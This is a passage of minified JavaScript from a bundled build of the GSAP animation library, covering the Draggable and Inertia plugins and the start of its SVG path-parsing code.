r,i,o,a,f,p,_=1-Qt.dragResistance,y=1-Qt.edgeResistance,b=Qt.pointerX,w=Qt.pointerY,T=c,M=Qt.x,k=Qt.y,P=Qt.endX,C=Qt.endY,A=Qt.endRotation,E=S;Qt.pointerX=t,Qt.pointerY=e,ue&&(t-=Tt(he),e-=wt(he)),qt?(a=Math.atan2(x.y-e,t-x.x)*et,(f=Qt.y-a)>180?(c-=360,Qt.y=a):f<-180&&(c+=360,Qt.y=a),Qt.x!==u||Math.abs(c-a)>Kt?(Qt.y=a,o=u+(c-a)*_):o=u):(q&&(p=t*q.a+e*q.c+q.e,e=t*q.b+e*q.d+q.f,t=p),(i=e-l)<Kt&&i>-Kt&&(i=0),(r=t-s)<Kt&&r>-Kt&&(r=0),(Qt.lockAxis||Qt.lockedAxis)&&(r||i)&&((p=Qt.lockedAxis)||(Qt.lockedAxis=p=Gt&&Math.abs(r)>Math.abs(i)?"y":$t?"x":null,p&&U(Qt.vars.onLockAxis)&&Qt.vars.onLockAxis.call(Qt,Qt.pointerEvent)),"y"===p?i=0:"x"===p&&(r=0)),o=Z(u+r*_),a=Z(c+i*_)),(O||R||H)&&(Qt.x!==o||Qt.y!==a&&!qt)&&(H&&(ct.x=o,ct.y=a,p=H(ct),o=Z(p.x),a=Z(p.y)),O&&(o=Z(O(o))),R&&(a=Z(R(a)))),h&&(o>d?o=d+Math.round((o-d)*y):o<g&&(o=g+Math.round((o-g)*y)),qt||(a>m?a=Math.round(m+(a-m)*y):a<v&&(a=Math.round(v+(a-v)*y)))),(Qt.x!==o||Qt.y!==a&&!qt)&&(qt?(Qt.endRotation=Qt.x=Qt.endX=o,S=!0):($t&&(Qt.y=Qt.endY=a,S=!0),Gt&&(Qt.x=Qt.endX=o,S=!0)),n&&!1===Rt(Qt,"move","onMove")?(Qt.pointerX=b,Qt.pointerY=w,c=T,Qt.x=M,Qt.y=k,Qt.endX=P,Qt.endY=C,Qt.endRotation=A,S=E):!Qt.isDragging&&Qt.isPressed&&(Qt.isDragging=It=!0,Rt(Qt,"dragstart","onDragStart")))},Se=function t(r,i){if(o&&Qt.isPressed&&(!r||null==y||i||!(r.pointerId&&r.pointerId!==y&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,y)))){Qt.isPressed=!1;var a,s,l,u,c,h=r,f=Qt.isDragging,p=Qt.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=T.delayedCall(.001,Te);if(V?(_t(V,"touchend",t),_t(V,"touchmove",ke),_t(V,"touchcancel",t),_t(he,"touchstart",bt)):_t(he,"mousemove",ke),_t(M,"touchforcechange",yt),B&&V||(_t(he,"mouseup",t),r&&r.target&&_t(r.target,"mouseup",t)),S=!1,f&&(te=ut=it(),Qt.isDragging=!1),mt(pe),W&&!p)return r&&(_t(r.target,"change",t),Qt.pointerEvent=h),Ft(Zt,!1),Rt(Qt,"release","onRelease"),Rt(Qt,"click","onClick"),void(W=!1);for(s=Zt.length;--s>-1;)At(Zt[s],"cursor",n.cursor||(!1!==n.cursor?z:null));if(I--,r){if((a=r.changedTouches)&&(r=a[0])!==_&&r.identifier!==y){for(s=a.length;--s>-1&&(r=a[s]).identifier!==y&&r.target!==e;);if(s<0&&!i)return}Qt.pointerEvent=h,Qt.pointerX=r.pageX,Qt.pointerY=r.pageY}return p&&h?(yt(h),St=!0,Rt(Qt,"release","onRelease")):h&&!f?(St=!1,$&&(n.snap||n.bounds)&&ye(n.inertia||n.throwProps),Rt(Qt,"release","onRelease"),N&&"touchmove"===h.type||-1!==h.type.indexOf("cancel")||(Rt(Qt,"click","onClick"),it()-se<300&&Rt(Qt,"doubleclick","onDoubleClick"),u=h.target||e,se=it(),c=function(){se===gt||!Qt.enabled()||Qt.isPressed||h.defaultPrevented||(u.click?u.click():he.createEvent&&((l=he.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,M,1,Qt.pointerEvent.screenX,Qt.pointerEvent.screenY,Qt.pointerX,Qt.pointerY,!1,!1,!1,!1,0,null),u.dispatchEvent(l)))},N||h.defaultPrevented||T.delayedCall(.05,c))):(ye(n.inertia||n.throwProps),Qt.allowEventDefault||!h||!1===n.dragClickables&&ae.call(Qt,h.target)||!f||K&&(!tt||K!==tt)||!1===h.cancelable?St=!1:(St=!0,yt(h)),Rt(Qt,"release","onRelease")),we()&&d.duration(Qt.tween.duration()),f&&Rt(Qt,"dragend","onDragEnd"),!0}St&&r&&o&&yt(r)},Ce=function(t){if(t&&Qt.isDragging&&!a){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(q?(s-=r*q.a+i*q.c,l-=i*q.d+r*q.b):(s-=r,l-=i),n._gsScrollX+=r,n._gsScrollY+=i,Pe(Qt.pointerX,Qt.pointerY))}},Ae=function(t){var e=it(),n=e-se<100,r=e-te<50,i=n&&gt===se,o=Qt.pointerEvent&&Qt.pointerEvent.defaultPrevented,a=n&&xt===se,s=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==Qt.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!Qt.pointerEvent||!Qt.pointerEvent.defaultPrevented)&&(!i||s&&!a))return s&&i&&(xt=se),void(gt=se);(Qt.isPressed||r||n)&&(s&&t.detail&&n&&!o||yt(t)),n||r||It||(t&&t.target&&(Qt.pointerEvent=t),Rt(Qt,"click","onClick"))},Ee=function(t){return q?{x:t.x*q.a+t.y*q.c+q.e,y:t.x*q.b+t.y*q.d+q.f}:{x:t.x,y:t.y}};return(C=r.get(e))&&C.kill(),i.startDrag=function(t,n){var r,i,o,a;Me(t||Qt.pointerEvent,!0),n&&!Qt.hitTest(t||Qt.pointerEvent)&&(r=Dt(t||Qt.pointerEvent),i=Dt(e),o=Ee({x:r.left+r.width/2,y:r.top+r.height/2}),a=Ee({x:i.left+i.width/2,y:i.top+i.height/2}),s-=o.x-a.x,l-=o.y-a.y),Qt.isDragging||(Qt.isDragging=It=!0,Rt(Qt,"dragstart","onDragStart"))},i.drag=ke,i.endDrag=function(t){return Se(t||Qt.pointerEvent,!0)},i.timeSinceDrag=function(){return Qt.isDragging?0:(it()-te)/1e3},i.timeSinceClick=function(){return(it()-se)/1e3},i.hitTest=function(t,e){return r.hitTest(Qt.target,t,e)},i.getDirection=function(t,n){var r,i,o,a,s,l,h="velocity"===t&&F?t:j(t)&&!qt?"element":"start";return"element"===h&&(s=Dt(Qt.target),l=Dt(t)),r="start"===h?Qt.x-u:"velocity"===h?F.getVelocity(e,Ut):s.left+s.width/2-(l.left+l.width/2),qt?r<0?"counter-clockwise":"clockwise":(n=n||2,i="start"===h?Qt.y-c:"velocity"===h?F.getVelocity(e,jt):s.top+s.height/2-(l.top+l.height/2),a=(o=Math.abs(r/i))<1/n?"":r<0?"left":"right",o<n&&(""!==a&&(a+="-"),a+=i<0?"up":"down"),a)},i.applyBounds=function(t,r){var i,o,a,s,l,u;if(t&&n.bounds!==t)return n.bounds=t,Qt.update(!0,r);if(de(!0),me(),h&&!we()){if(i=Qt.x,o=Qt.y,i>d?i=d:i<g&&(i=g),o>m?o=m:o<v&&(o=v),(Qt.x!==i||Qt.y!==o)&&(a=!0,Qt.x=Qt.endX=i,qt?Qt.endRotation=i:Qt.y=Qt.endY=o,S=!0,pe(!0),Qt.autoScroll&&!Qt.isDragging))for(Ct(e.parentNode),s=e,ht.scrollTop=null!=M.pageYOffset?M.pageYOffset:null!=he.documentElement.scrollTop?he.documentElement.scrollTop:he.body.scrollTop,ht.scrollLeft=null!=M.pageXOffset?M.pageXOffset:null!=he.documentElement.scrollLeft?he.documentElement.scrollLeft:he.body.scrollLeft;s&&!u;)l=(u=Pt(s.parentNode))?ht:s.parentNode,$t&&l.scrollTop>l._gsMaxScrollY&&(l.scrollTop=l._gsMaxScrollY),Gt&&l.scrollLeft>l._gsMaxScrollX&&(l.scrollLeft=l._gsMaxScrollX),s=l;Qt.isThrowing&&(a||Qt.endX>d||Qt.endX<g||Qt.endY>m||Qt.endY<v)&&ye(n.inertia||n.throwProps,a)}return Qt},i.update=function(t,n,r){if(n&&Qt.isPressed){var i=w(e),o=Ot.apply({x:Qt.x-u,y:Qt.y-c}),a=w(e.parentNode,!0);a.apply({x:i.e-o.x,y:i.f-o.y},o),Qt.x-=o.x-a.e,Qt.y-=o.y-a.f,pe(!0),be()}var s=Qt.x,l=Qt.y;return xe(!n),t?Qt.applyBounds():(S&&r&&pe(!0),de(!0)),n&&(Pe(Qt.pointerX,Qt.pointerY),S&&pe(!0)),Qt.isPressed&&!n&&(Gt&&Math.abs(s-Qt.x)>.01||$t&&Math.abs(l-Qt.y)>.01&&!qt)&&be(),Qt.autoScroll&&(Ct(e.parentNode,Qt.isDragging),ee=Qt.isDragging,pe(!0),kt(e,Ce),Mt(e,Ce)),Qt},i.enable=function(t){var r,i,s,l={lazy:!0};if(!1!==n.cursor&&(l.cursor=n.cursor||z),T.utils.checkPrefix("touchCallout")&&(l.touchCallout="none"),"soft"!==t){for(pt(Zt,Gt===$t?"none":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?"manipulation":Gt?"pan-y":"pan-x"),i=Zt.length;--i>-1;)s=Zt[i],B||vt(s,"mousedown",Me),vt(s,"touchstart",Me),vt(s,"click",Ae,!0),T.set(s,l),s.getBBox&&s.ownerSVGElement&&T.set(s.ownerSVGElement,{touchAction:Gt===$t?"none":n.allowNativeTouchScrolling||n.allowEventDefault?"manipulation":Gt?"pan-y":"pan-x"}),n.allowContextMenu||vt(s,"contextmenu",fe);Ft(Zt,!1)}return Mt(e,Ce),o=!0,F&&"soft"!==t&&F.track(a||e,Vt?"x,y":qt?"rotation":"top,left"),e._gsDragID=r="d"+st++,at[r]=Qt,a&&(a.enable(),a.element._gsDragID=r),(n.bounds||qt)&&be(),n.bounds&&Qt.applyBounds(),Qt},i.disable=function(t){for(var n,r=Qt.isDragging,i=Zt.length;--i>-1;)At(Zt[i],"cursor",null);if("soft"!==t){for(pt(Zt,null),i=Zt.length;--i>-1;)n=Zt[i],At(n,"touchCallout",null),_t(n,"mousedown",Me),_t(n,"touchstart",Me),_t(n,"click",Ae),_t(n,"contextmenu",fe);Ft(Zt,!0),V&&(_t(V,"touchcancel",Se),_t(V,"touchend",Se),_t(V,"touchmove",ke)),_t(he,"mouseup",Se),_t(he,"mousemove",ke)}return kt(e,Ce),o=!1,F&&"soft"!==t&&F.untrack(a||e,Vt?"x,y":qt?"rotation":"top,left"),a&&a.disable(),mt(pe),Qt.isDragging=Qt.isPressed=W=!1,r&&Rt(Qt,"dragend","onDragEnd"),Qt},i.enabled=function(t,e){return arguments.length?t?Qt.enable(e):Qt.disable(e):o},i.kill=function(){return Qt.isThrowing=!1,Qt.tween&&Qt.tween.kill(),Qt.disable(),T.set(Zt,{clearProps:"userSelect"}),delete at[e._gsDragID],Qt},~Wt.indexOf("scroll")&&(a=i.scrollProxy=new Bt(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){Qt.isPressed&&Se(null)}},n)),e.style.overflowY=$t&&!L?"auto":"hidden",e.style.overflowX=Gt&&!L?"auto":"hidden",e=a.content),qt?Jt.rotation=1:(Gt&&(Jt[Ut]=1),$t&&(Jt[jt]=1)),le.force3D=!("force3D"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){T=t,Ht()},r.create=function(t,e){return E||Ht(!0),D(t).map((function(t){return new r(t,e)}))},r.get=function(t){return at[(D(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(it()-ut)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,a=Dt(t),s=Dt(e),l=a.top,u=a.left,c=a.right,h=a.bottom,f=a.width,p=a.height,d=s.left>c||s.right<u||s.top>h||s.bottom<l;return d||!n?!d:(o=-1!==(n+"").indexOf("%"),n=parseFloat(n)||0,(r={left:Math.max(u,s.left),top:Math.max(l,s.top)}).width=Math.min(c,s.right)-r.left,r.height=Math.min(h,s.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=s.width*s.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Wt.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Wt.zIndex=1e3,Wt.version="3.11.0",q()&&T.registerPlugin(Wt)},603:(t,e,n)=>{n.d(e,{FB:()=>Z});var r,i,o,a,s,l,u,c,h=function(){return r||"undefined"!=typeof window&&(r=window.gsap)},f={},p=function(t){return c(t).id},d=function(t){return f[p("string"==typeof t?o(t)[0]:t)]},g=function(t){var e,n=s;if(t-u>=.05)for(u=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},m={deg:360,rad:2*Math.PI},v=function(){(r=h())&&(o=r.utils.toArray,a=r.utils.getUnit,c=r.core.getCache,l=r.ticker,i=1)},_=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=m[n||a(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=l.time,r&&(this._next=r,r._prev=this)},y=function(){function t(t,e){i||v(),this.target=o(t)[0],f[p(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){r=t,v()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn("Not tracking "+t+" velocity.");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!=n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:l.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(s||(l.add(g),u=l.time),s=this._props[t]=new _(this.target,t,e,s))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:s===r&&(l.remove(g),s=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete f[p(this.target)]},t.track=function(e,n,r){i||v();for(var a,s,l=[],u=o(e),c=n.split(","),h=(r||"").split(","),f=u.length;f--;){for(a=d(u[f])||new t(u[f]),s=c.length;s--;)a.add(c[s],h[s]||h[0]);l.push(a)}return l},t.untrack=function(t,e){var n=(e||"").split(",");o(t).forEach((function(t){var e=d(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=d(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=d(t);return n&&n.isTracking(e)?n.get(e):console.warn("Not tracking velocity of "+e)},t}();y.getByTarget=d,h()&&r.registerPlugin(y);var x,b,w,T,M,k,P,S,C,A,E,O,D,R,L=y.getByTarget,Y=function(){return x||"undefined"!=typeof window&&(x=window.gsap)&&x.registerPlugin&&x},I=function(t){return"number"==typeof t},X=function(t){return"object"==typeof t},N=function(t){return"function"==typeof t},F=Array.isArray,z=function(t){return t},B=1e10,H=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},W=function t(e){var n,r,i={};for(n in e)i[n]=X(r=e[n])&&!F(r)?t(r):r;return i},V=function(t,e,n,r,i){var o,a,s,l,u=e.length,c=0,h=B;if(X(t)){for(;u--;){for(s in o=e[u],a=0,t)a+=(l=o[s]-t[s])*l;a<h&&(c=u,h=a)}if((i||B)<B&&i<Math.sqrt(h))return t}else for(;u--;)(a=(o=e[u])-t)<0&&(a=-a),a<h&&o>=r&&o<=n&&(c=u,h=a);return e[c]},q=function(t,e,n,r,i,o,a){if("auto"===t.end)return t;var s,l,u=t.end;if(n=isNaN(n)?B:n,r=isNaN(r)?-B:r,X(e)){if(s=e.calculated?e:(N(u)?u(e,a):V(e,u,n,r,o))||e,!e.calculated){for(l in s)e[l]=s[l];e.calculated=!0}s=s[i]}else s=N(u)?u(e,a):F(u)?V(e,u,n,r,o):parseFloat(u);return s>n?s=n:s<r&&(s=r),{max:s,min:s,unitFactor:t.unitFactor}},U=function(t,e,n){return isNaN(t[e])?n:+t[e]},j=function(t,e){return.05*e*t/A},G=function(t,e,n){return Math.abs((e-t)*A/n/.05)},$={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},K=function(t,e,n,r){if(e.linkedProps){var i,o,a,s,l,u,c=e.linkedProps.split(","),h={};for(i=0;i<c.length;i++)(a=e[o=c[i]])&&(s=I(a.velocity)?a.velocity:(l=l||L(t))&&l.isTracking(o)?l.get(o):0,u=Math.abs(s/U(a,"resistance",r)),h[o]=parseFloat(n(t,o))+j(s,u));return h}},Q=function(){(x=Y())&&(w=x.parseEase,T=x.utils.toArray,P=x.utils.getUnit,C=x.core.getCache,E=x.utils.clamp,D=x.core.getStyleSaver,R=x.core.reverting||function(){},M=w("power3"),A=M(.05),S=x.core.PropTween,x.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),k=x.config(),x.registerPlugin(y),b=1)},Z={version:"3.11.0",name:"inertia",register:function(t){x=t,Q()},init:function(t,e,n,r,i){b||Q();var o=L(t);if("auto"===e){if(!o)return void console.warn("No inertia tracking on "+t+". InertiaPlugin.track(target) first.");e=o.getAll()}this.styles=D&&"object"==typeof t.style&&D(t),this.target=t,this.tween=n,O=e;var a,s,l,u,c,h,f,p,d,g=t._gsap,m=g.get,v=e.duration,_=X(v),y=e.preventOvershoot||_&&0===v.overshoot,x=U(e,"resistance",k.resistance),w=I(v)?v:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),"string"==typeof t&&(t=T(t)[0]),!t)return 0;var a,s,l,u,c,h,f,p,d,g,m=0,v=B,_=e.inertia||e,y=C(t).get,x=U(_,"resistance",k.resistance);for(a in g=K(t,_,y,x),_)$[a]||(s=_[a],X(s)||((p=p||L(t))&&p.isTracking(a)?s=I(s)?{velocity:s}:{velocity:p.get(a)}:(u=+s||0,l=Math.abs(u/x))),X(s)&&(u=I(s.velocity)?s.velocity:(p=p||L(t))&&p.isTracking(a)?p.get(a):0,l=E(r,n,Math.abs(u/U(s,"resistance",x))),h=(c=parseFloat(y(t,a))||0)+j(u,l),"end"in s&&(s=q(s,g&&a in g?g:h,s.max,s.min,a,_.radius,u),o&&(O===e&&(O=_=W(e)),_[a]=H(s,_[a],"end"))),"max"in s&&h>+s.max+1e-10?(d=s.unitFactor||k.unitFactors[a]||1,(f=c>s.max&&s.min!==s.max||u*d>-15&&u*d<45?r+.1*(n-r):G(c,s.max,u))+i<v&&(v=f+i)):"min"in s&&h<+s.min-1e-10&&(d=s.unitFactor||k.unitFactors[a]||1,(f=c<s.min&&s.min!==s.max||u*d>-45&&u*d<15?r+.1*(n-r):G(c,s.min,u))+i<v&&(v=f+i)),f>m&&(m=f)),l>m&&(m=l));return m>v&&(m=v),m>n?n:m<r?r:m}(t,e,_&&v.max||10,_&&v.min||.2,_&&"overshoot"in v?+v.overshoot:y?0:1,!0);for(a in e=O,O=0,d=K(t,e,m,x),e)$[a]||(s=e[a],N(s)&&(s=s(r,t,i)),I(s)?c=s:X(s)&&!isNaN(s.velocity)?c=+s.velocity:o&&o.isTracking(a)?c=o.get(a):console.warn("ERROR: No velocity was defined for "+t+" property: "+a),h=j(c,w),p=0,l=m(t,a),u=P(l),l=parseFloat(l),X(s)&&(f=l+h,"end"in s&&(s=q(s,d&&a in d?d:f,s.max,s.min,a,e.radius,c)),"max"in s&&+s.max<f?y||s.preventOvershoot?h=s.max-l:p=s.max-l-h:"min"in s&&+s.min>f&&(y||s.preventOvershoot?h=s.min-l:p=s.min-l-h)),this._props.push(a),this.styles&&this.styles.save(a),this._pt=new S(this._pt,t,a,l,0,z,0,g.set(t,a,this)),this._pt.u=u||0,this._pt.c1=h,this._pt.c2=p);return n.duration(w),1},render:function(t,e){var n,r=e._pt;if((t=M(e.tween._time/e.tween._dur))||!R())for(;r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next;else e.styles.revert()}};"track,untrack,isTracking,getVelocity,getByTarget".split(",").forEach((function(t){return Z[t]=y[t]})),Y()&&x.registerPlugin(Z)},179:(t,e,n)=>{n.d(e,{W:()=>lt});var r=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,i=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,o=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,a=/(^[#\.][a-z]|[a-y][a-z])/i,s=Math.PI/180,l=(Math.PI,Math.sin),u=Math.cos,c=Math.abs,h=Math.sqrt,f=(Math.atan2,function(t){return"string"==typeof t}),p=function(t){return"number"==typeof t},d=1e5,g=function(t){return Math.round(t*d)/d||0};function m(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var v={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function _(t,e){var n,r,o,a,s,l,u,c,h,f,p,d,g,m,_,y,w,T,M,k,P,S,C=t.tagName.toLowerCase(),A=.552284749831;return"path"!==C&&t.getBBox?(l=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),S=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,v[C]),"rect"===C?(a=S.rx,s=S.ry||a,r=S.x,o=S.y,f=S.width-2*a,p=S.height-2*s,n=a||s?"M"+(y=(m=(g=r+a)+f)+a)+","+(T=o+s)+" V"+(M=T+p)+" C"+[y,k=M+s*A,_=m+a*A,P=M+s,m,P,m-(m-g)/3,P,g+(m-g)/3,P,g,P,d=r+a*(1-A),P,r,k,r,M,r,M-(M-T)/3,r,T+(M-T)/3,r,T,r,w=o+s*(1-A),d,o,g,o,g+(m-g)/3,o,m-(m-g)/3,o,m,o,_,o,y,w,y,T].join(",")+"z":"M"+(r+f)+","+o+" v"+p+" h"+-f+" v"+-p+" h"+f+"z"):"circle"===C||"ellipse"===C?("circle"===C?c=(a=s=S.r)*A:(a=S.rx,c=(s=S.ry)*A),n="M"+((r=S.cx)+a)+","+(o=S.cy)+" C"+[r+a,o+c,r+(u=a*A),o+s,r,o+s,r-u,o+s,r-a,o+c,r-a,o,r-a,o-c,r-u,o-s,r,o-s,r+u,o-s,r+a,o-c,r+a,o].join(",")+"z"):"line"===C?n="M"+S.x1+","+S.y1+" L"+S.x2+","+S.y2:"polyline"!==C&&"polygon"!==C||(n="M"+(r=(h=(t.getAttribute("points")+"").match(i)||[]).shift())+","+(o=h.shift())+" L"+h.join(","),"polygon"===C&&(n+=","+r+","+o+"z")),l.setAttribute("d",b(l._gsRawPath=x(n))),e&&t.parentNode&&(t.parentNode.insertBefore(l,t),t.parentNode.removeChild(t)),l):t}function y(t,e,n,r,i,o,a,f,p){if(t!==f||e!==p){n=c(n),r=c(r);var d=i%360*s,g=u(d),m=l(d),v=Math.PI,_=2*v,y=(t-f)/2,x=(e-p)/2,b=g*y+m*x,w=-m*y+g*x,T=b*b,M=w*w,k=T/(n*n)+M/(r*r);k>1&&(n=h(k)*n,r=h(k)*r);var P=n*n,S=r*r,C=(P*S-P*M-S*T)/(P*M+S*T);C<0&&(C=0);var A=(o===a?-1:1)*h(C),E=A*(n*w/r),O=A*(-r*b/n),D=(t+f)/2+(g*E-m*O),R=(e+p)/2+(m*E+g*O),L=(b-E)/n,Y=(w-O)/r,I=(-b-E)/n,X=(-w-O)/r,N=L*L+Y*Y,F=(Y<0?-1:1)*Math.acos(L/h(N)),z=(L*X-Y*I<0?-1:1)*Math.acos((L*I+Y*X)/h(N*(I*I+X*X)));isNaN(z)&&(z=v),!a&&z>0?z-=_:a&&z<0&&(z+=_),F%=_,z%=_;var B,H=Math.ceil(c(z)/(_/4)),W=[],V=z/H,q=4/3*l(V/2)/(1+u(V/2)),U=g*n,j=m*n,G=m*-r,$=g*r;for(B=0;B<H;B++)b=u(i=F+B*V),w=l(i),L=u(i+=V),Y=l(i),W.push(b-q*w,w+q*b,L+q*Y,Y-q*L,L,Y);for(B=0;B<W.length;B+=2)b=W[B],w=W[B+1],W[B]=b*U+w*G+D,W[B+1]=b*j+w*$+R;return W[B-2]=f,W[B-1]=p,W}}function x(t){var e,n,i,a,s,l,u,h,f,p,d,g,m,v,_,x=(t+"").replace(o,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(r)||[],b=[],w=0,T=0,M=2/3,k=x.length,P=0,S="ERROR: malformed path: "+t,C=function(t,e,n,r){p=(n-t)/3,d=(r-e)/3,u.push(t+p,e+d,n-p,r-d,n,r)};if(!t||!isNaN(x[0])||isNaN(x[1]))return console.log(S),b;for(e=0;e<k;e++)if(m=s,isNaN(x[e])?l=(s=x[e].toUpperCase())!==x[e]:e--,i=+x[e+1],a=+x[e+2],l&&(i+=w,a+=T),e||(h=i,f=a),"M"===s)u&&(u.length<8?b.length-=1:P+=u.length),w=h=i,T=f=a,u=[i,a],b.push(u),e+=2,s="L";else if("C"===s)u||(u=[0,0]),l||(w=T=0),u.push(i,a,w+1*x[e+3],T+1*x[e+4],w+=1*x[e+5],T+=1*x[e+6]),e+=6;else if("S"===s)p=w,d=T,"C"!==m&&"S"!==m||(p+=w-u[u.length-4],d+=T-u[u.length-3]),l||(w=T=0),u.push(p,d,i,a,w+=1*x[e+3],T+=1*x[e+4]),e+=4;else if("Q"===s)p=w+(i-w)*M,d=T+(a-T)*M,l||(w=T=0),w+=1*x[e+3],T+=1*x[e+4],u.push(p,d,w+(i-w)*M,T+(a-T)*M,w,T),e+=4;else if("T"===s)p=w-u[u.length-4],d=T-u[u.length-3],u.push(w+p,T+d,i+(w+1.5*p-i)*M,a+(T+1.5*d-a)*M,w=i,T=a),e+=2;else if("H"===s)C(w,T,w=i,T),e+=1;else if("V"===s)C(w,T,w,T=i+(l?T-w:0)),e+=1;else if("L"===s||"Z"===s)"Z"===s&&(i=h,a=f,u.closed=!0),("L"===s||c(w-i)>.5||c(T-a)>.5)&&(C(w,T,i,a),"L"===s&&(e+=2)),w=i,T=a;else if("A"===s){if(v=x[e+4],_=x[e+5],p=x[e+6],d=x[e+7],n=7,v.length>1&&(v.length<3?(d=p,p=_,n--):(d=_,p=v.substr(2),n-=2),_=v.charAt(1),v=v.charAt(0)),g=y(w,T,+x[e+1],+x[e+2],+x[e+3],+v,+_,(l?w:0)+1*p,(l?T:0)+1*d),e+=n,g)for(n=0;n<g.length;n++)u.push(g[n]);w=u[u.length-2],T=u[u.length-1]}else console.log(S);return(e=u.length)<6?(b.pop(),e=0):u[0]===u[e-2]&&u[1]===u[e-1]&&(u.closed=!0),b.totalPoints=P+e,b}function b(t){p(t[0])&&(t=[t]);var e,n,r,i,o="",a=t.length;for(n=0;n<a;n++){for(i=t[n],o+="M"+g(i[0])+","+g(i[1])+" C",e=i.length,r=2;r<e;r++)o+=g(i[r++])+","+g(i[r++])+" "+g(i[r++])+","+g(i[r++])+" "+g(i[r++])+","+g(i[r])+" ";i.closed&&(o+="z")}return o}var w,T,M,k,P,S=function(){return w||"undefined"!=typeof window&&(w=window.gsap)&&w.registerPlugin&&w},C=function(t){return"function"==typeof t},A=Math.atan2,E=Math.cos,O=Math.sin,D=Math.sqrt,R=Math.PI,L=2*R,Y=.3*R,I=.7*R,X=1e20,N=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,F=/(^[#\.][a-z]|[a-y][a-z])/i,z=/[achlmqstvz]/i,B=function(t){return console&&console.warn(t)},H=function(t){var e,n=t.length,r=0,i=0;for(e=0;e<n;e++)r+=t[e++],i+=t[e];return[r/(n/2),i/(n/2)]},W=function(t){var e,n,r,i=t.length,o=t[0],a=o,s=t[1],l=s;for(r=6;r<i;r+=6)(e=t[r])>o?o=e:e<a&&(a=e),(n=t[r+1])>s?s=n:n<l&&(l=n);return t.centerX=(o+a)/2,t.centerY=(s+l)/2,t.size=(o-a)*(s-l)},V=function(t,e){void 0===e&&(e=3);for(var 